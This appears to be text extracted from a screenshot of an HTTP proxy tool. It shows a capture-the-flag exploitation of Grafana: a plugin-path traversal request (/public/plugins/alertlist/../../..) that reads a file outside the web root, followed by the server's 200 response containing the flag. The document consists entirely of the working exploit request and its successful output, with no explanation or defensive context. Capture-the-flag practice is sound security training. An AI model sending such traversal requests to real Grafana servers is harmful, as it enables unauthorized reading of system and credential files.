 Request
Pretty Raw Hex \n ≡
1 GET /public/plugins/alertlist/../../../../../../../../home/grafana/flag HTTP/1.1
2 Host: 418c79e5.clsadp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=dcc150aeaddf8733913eabbf4fc54164
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 39
5 Content-Type: text/plain; charset=utf-8
6 Date: Fri, 09 Dec 2022 08:20:18 GMT
7 Expires: -1
8 Last-Modified: Fri, 09 Dec 2022 07:32:44 GMT
9 Pragma: no-cache
10 Set-Cookie: grafana_session=bc098418e0f2a400d2181b01fee0ad26; Path=/; Max-Age=2592000; HttpOnly; SameSite=Lax
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: deny
13 X-Xss-Protection: 1; mode=block
14 Connection: close
15
16 flag{f94031abb3e52ce3c3a972271afbe443}
17